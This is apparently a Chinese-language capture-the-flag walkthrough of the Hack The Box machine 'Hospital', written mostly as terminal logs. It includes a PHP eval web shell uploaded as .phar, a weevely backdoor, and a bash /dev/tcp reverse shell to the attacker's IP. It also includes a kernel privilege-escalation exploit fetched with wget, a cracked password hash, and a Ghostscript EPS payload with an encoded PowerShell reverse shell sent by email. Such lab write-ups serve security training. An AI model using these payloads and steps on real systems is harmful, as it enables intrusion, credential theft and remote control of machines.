扫描端口
┌──(root㉿7)-[~/htb/Machines/Hospital]
└─# nmap 10.10.11.241
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-22 21:29 CST
Nmap scan report for 10.10.11.241
Host is up (0.49s latency).
Not shown: 979 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
443/tcp open https
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
1801/tcp open msmq
2103/tcp open zephyr-clt
2105/tcp open eklogin
2107/tcp open msmq-mgmt
2179/tcp open vmrdp
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
3389/tcp open ms-wbt-server
5985/tcp open wsman
8080/tcp open http-proxy
┌──(root㉿7)-[~/htb/Machines/Hospital]
└─# cat port|awk '{print $1}'|cut -d'/' -f1| paste -sd,
22,53,88,135,139,389,443,445,464,593,636,1801,2103,2105,2107,2179,3268,3269,3389,5985,8080
┌──(root㉿7)-[~/htb/Machines/Hospital]
└─# nmap -sV -sC 10.10.11.241 -p22,53,88,135,139,389,443,445,464,593,636,1801,2103,2105,2107,2179,3268,3269,3389,5985,80
80
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-22 21:37 CST
Stats: 0:01:12 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 76.19% done; ETC: 21:39 (0:00:22 remaining)
Stats: 0:02:19 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.90% done; ETC: 21:39 (0:00:00 remaining)
Nmap scan report for 10.10.11.241
Host is up (0.84s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.0p1 Ubuntu 1ubuntu8.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 e1:4b:4b:3a:6d:18:66:69:39:f7:aa:74:b3:16:0a:aa (ECDSA)
|_ 256 96:c1:dc:d8:97:20:95:e7:01:5f:20:a2:43:61:cb:ca (ED25519)
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-05-22 20:37:17Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hospital.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
443/tcp open ssl/http Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.0.28)
|_http-title: Hospital Webmail :: Welcome to Hospital Webmail
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
1801/tcp open msmq?
2103/tcp open msrpc Microsoft Windows RPC
2105/tcp open msrpc Microsoft Windows RPC
2107/tcp open msrpc Microsoft Windows RPC
2179/tcp open vmrdp?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hospital.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
3269/tcp open globalcatLDAPssl?
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=DC.hospital.htb
| Not valid before: 2025-05-21T01:00:46
|_Not valid after: 2025-11-20T01:00:46
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
8080/tcp open http Apache httpd 2.4.55 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache/2.4.55 (Ubuntu)
| http-title: Login
|_Requested resource was login.php
Service Info: Host: DC; OSs: Linux, Windows; CPE: cpe:/o:linux:linux_kernel, cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-05-22T20:39:09
|_ start_date: N/A
|_clock-skew: 6h59m39s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 156.11 seconds
访问https://10.10.11.241/,RoundCube webmail服务
8080端口,可以注册账户

发现可以上传文件

上传个图片发现上传路径为/uploads/
尝试上传php无果
fuzz后缀发现phar能够成功上传


发现不能回弹shell,禁用了函数

上传一句话木马
<?php @eval($_POST['cmd']);
phpinfo();?>
发现确实是ban了函数
利用weevely绕过拿shell,反弹shell来稳固
┌──(root㉿7)-[~/htb/Machines/Hospital]
└─# weevely generate 'n0o0b_here' shell.phar
Generated 'shell.phar' with password 'n0o0b_here' of 692 byte size.
┌──(root㉿7)-[~/htb/Machines/Hospital]
└─# weevely http://10.10.11.241:8080/uploads/shell.phar n0o0b_here
[+] weevely 4.0.1
[+] Target: www-data@webserver:/var/www/html/uploads
[+] Session: /root/.weevely/sessions/10.10.11.241/shell_1.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@webserver:/var/www/html/uploads $ bash -c 'bash -i >& /dev/tcp/10.10.16.63/9999 0>&1'
提升交互
stty raw -echo;fg
/usr/bin/script -qc /bin/bash /dev/null
uname -a查到内核版本为5.19.0-35-generic,发现synacktiv/CVE-2023-35001: Pwn2Own Vancouver 2023 Ubuntu LPE exploit,直接clone下来make编译
┌──(root㉿7)-[~/htb/Machines/Hospital]
└─# git clone https://github.com/synacktiv/CVE-2023-35001.git
Cloning into 'CVE-2023-35001'...
remote: Enumerating objects: 9, done.
remote: Counting objects: 100% (9/9), done.
remote: Compressing objects: 100% (8/8), done.
remote: Total 9 (delta 0), reused 9 (delta 0), pack-reused 0 (from 0)
Receiving objects: 100% (9/9), 13.02 KiB | 13.02 MiB/s, done.
┌──(root㉿7)-[~/htb/Machines/Hospital]
└─# cd CVE-2023-35001/
┌──(root㉿7)-[~/htb/Machines/Hospital/CVE-2023-35001]
└─# make
go build
go: downloading github.com/vishvananda/netns v0.0.0-20180720170159-13995c7128cc
go: downloading github.com/google/nftables v0.0.0-20220611213346-a346d51f53b3
go: downloading github.com/mdlayher/netlink v1.4.2
go: downloading golang.org/x/sys v0.0.0-20211205182925-97ca703d548d
go: downloading golang.org/x/net v0.0.0-20211209124913-491a49abca63
go: downloading github.com/mdlayher/socket v0.0.0-20211102153432-57e3fa563ecb
go: downloading github.com/josharian/native v0.0.0-20200817173448-b6b71def0850
gcc -Wall -Wextra -Werror -std=c99 -Os -g0 -D_GNU_SOURCE -D_DEFAULT_SOURCE -D_POSIX_C_SOURCE=200809L src/wrapper.c -o wrapper
zip lpe.zip exploit wrapper
adding: exploit (deflated 42%)
adding: wrapper (deflated 83%)
┌──(root㉿7)-[~/htb/Machines/Hospital/CVE-2023-35001]
└─# python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.241 - - [22/May/2025 23:32:42] "GET /exploit HTTP/1.1" 200 -
传上去提权拿到root
www-data@webserver:/tmp$ wget 10.10.16.63:8000/exploit
--2025-05-22 22:32:22-- http://10.10.16.63:8000/exploit
Connecting to 10.10.16.63:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3343248 (3.2M) [application/octet-stream]
Saving to: 'exploit'
exploit 100%[===================>] 3.19M 261KB/s in 18s
2025-05-22 22:32:42 (181 KB/s) - 'exploit' saved [3343248/3343248]
www-data@webserver:/tmp$ chmod 777 *
www-data@webserver:/tmp$ ./exploit
[+] Using config: 5.19.0-35-generic
[+] Recovering module base
[+] Module base: 0xffffffffc07ef000
[+] Recovering kernel base
[+] Kernel base: 0xffffffffaf800000
[+] Got root !!!
# id
uid=0(root) gid=0(root) groups=0(root)
拿到qwe123!@#
┌──(root㉿7)-[~/htb/Machines/Hospital]
└─# echo '$6$uWBSeTcoXXTBRkiL$S9ipksJfiZuO4bFI6I9w/iItu5.Ohoz3dABeF6QWumGBspUW378P1tlwak7NqzouoRTbrz6Ag0qcyGQxW192y/' > hash
┌──(root㉿7)-[~/htb/Machines/Hospital]
└─# hashcat hash /usr/share/wordlists/rockyou.txt --show
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
1800 | sha512crypt $6$, SHA512 (Unix) | Operating System
NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.
$6$uWBSeTcoXXTBRkiL$S9ipksJfiZuO4bFI6I9w/iItu5.Ohoz3dABeF6QWumGBspUW378P1tlwak7NqzouoRTbrz6Ag0qcyGQxW192y/:qwe123!@#
drwilliams:qwe123!@#登录443端口的mail服务,邮件中提到了GhostScript

RedTeam 渗透测试 - 博客 - Better dSAFER than Sorry - 攻击者的 Ghostscript 概述
jakabakos/CVE-2023-36664-Ghostscript-command-injection:Ghostscript 命令注入漏洞 PoC (CVE-2023-36664)
┌──(root㉿7)-[~/htb/Machines/Hospital/CVE-2023-36664-Ghostscript-command-injection]
└─# python3 CVE_2023_36664_exploit.py --generate --revshell -ip 10.10.16.63 -port 9999 --filename shell --extension eps
[+] Generated EPS payload file: shell.eps
┌──(root㉿7)-[~/htb/Machines/Hospital/CVE-2023-36664-Ghostscript-command-injection]
└─# python3 CVE_2023_36664_exploit.py --inject --payload 'powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4ANgAzACIALAA5ADkAOQA5ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==' --filename shell.eps
[+] Payload successfully injected into shell.eps.
发eps文件给drbrown

过一会shell就弹回来了,拿到user
